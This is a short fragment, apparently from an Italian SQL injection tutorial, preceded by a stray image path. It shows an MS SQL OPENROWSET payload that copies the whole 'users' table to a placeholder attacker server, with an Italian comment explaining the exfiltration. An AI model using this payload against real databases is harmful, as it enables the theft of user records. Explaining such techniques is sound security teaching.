 INSERT INTO OPENROWSET('SQLOLEDB', 'uid=haxxor;pwd=31337; Network=DBMSSOCN; Address=th3.h4xx0r.c0m,443; timeout=5','SELECT * FROM users') SELECT * from users -- tutte le righe della tabella users presenti sul server locale saranno copiate nella tabella users creata ad-hoc dall'hacker sul server indicato dalla stringa di connessione